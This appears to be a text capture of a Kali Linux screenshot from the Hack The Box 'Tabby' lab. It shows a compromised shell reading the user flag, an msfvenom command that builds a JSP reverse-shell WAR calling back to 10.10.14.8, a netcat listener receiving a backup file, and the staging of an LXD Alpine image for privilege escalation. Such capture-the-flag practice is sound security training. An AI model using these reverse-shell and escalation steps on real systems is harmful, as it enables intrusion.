 [Mozilla Firefox]
kali@kali: ~/htb/tabby/w...
02:49 PM
57%
Minimize all open windows and show the desktop
[kali@kali: ~/Downloads]
tabby 162x10
ash
ash@tabby:/home$ cd ash
cd ash
ash@tabby:~$ ls
ls
user.txt
ash@tabby:~$ cat user.txt
cat user.txt
2cf0e54a16bdf694c78c66d5f31e2f2c
ash@tabby:~$
kali@kali: ~/htb/tabby/www 162x22
16162020_backup.zip backup.zip lxd-alpine-builder rockyou.txt scan.gnmap scan.nmap scan.xml tabby.gnmap tabby.nmap tabby.xml www
kali@kali:~/htb/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f war > shell.war
Payload size: 1101 bytes
Final size of war file: 1101 bytes
kali@kali:~/htb/tabby$ nc -lvnp 80 > 16162020_backup.zip
nc: Permission denied
kali@kali:~/htb/tabby$ sudo nc -lvnp 80 > 16162020_backup.zip
[sudo] password for kali:
Listening on 0.0.0.0 80
^C
kali@kali:~/htb/tabby$ cd lxd-alpine-builder/
kali@kali:~/htb/tabby/lxd-alpine-builder$ ls
alpine-v3.12-x86_64-20201109_1044.tar.gz build-alpine LICENSE README.md
kali@kali:~/htb/tabby/lxd-alpine-builder$ cp alpine-v3.12-x86_64-20201109_1044.tar.gz /home/kali/htb/tabby/www
kali@kali:~/htb/tabby/lxd-alpine-builder$ cd ~/www
bash: cd: /home/kali/www: No such file or directory
kali@kali:~/htb/tabby/lxd-alpine-builder$ cd ..
kali@kali:~/htb/tabby$ cd www
kali@kali:~/htb/tabby/www$ ls
alpine-v3.12-x86_64-20201109_1044.tar.gz
kali@kali:~/htb/tabby/www$